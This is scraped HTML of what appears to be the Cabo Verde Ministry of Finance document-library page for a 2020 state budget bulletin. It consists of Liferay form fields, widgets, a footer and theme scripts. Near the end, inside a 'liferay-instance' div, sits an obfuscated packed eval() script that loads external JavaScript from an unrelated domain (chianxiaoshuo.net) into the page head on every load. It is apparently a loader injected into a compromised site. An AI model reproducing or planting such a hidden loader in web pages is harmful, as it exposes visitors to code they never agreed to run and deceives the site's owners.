name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_mRlkQeqR"     type="hidden" value="2020-12-31T12:48:24Z"   /> 2020-12-31T12:48:24Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_7Mm34hnK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_7Mm34hnK"     type="hidden" value="2020-12-31T21:17:48Z"   /> 2020-12-31T21:17:48Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 04-01-2021 12:18 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="bo_31-12-2020_142 OE 2021"> bo_31-12-2020_142 OE 2021 </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/1923383/bo_31-12-2020_142+OE+2021.pdf/ceb781c4-5125-9db1-2b1a-ad81dfd9e0ef?version=1.0&t=1626451248478&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 04-01-2021 12:18</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1473344",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/1923383/bo_31-12-2020_142+OE+2021.pdf/ceb781c4-5125-9db1-2b1a-ad81dfd9e0ef?version=1.0&t=1626451248478&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">78</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="mshs"> <div class="panel-heading" id="mshsHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="mshsContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#mshsContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="mshsHeader" class="collapse panel-collapse in" data-parent="#" id="mshsContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="vtcc_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769128725329"   /> <input name="p_auth" type="hidden" value="mJxUTtJT" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="vtcc_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="1473344"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="vtcc_messageScroll0" ><div class=""> <div id="vtcc_messageScroll1473353"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="1473353"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="1473353"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_vtcc_postReplyButton0" onClick="vtcc_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769128725365"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1473344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
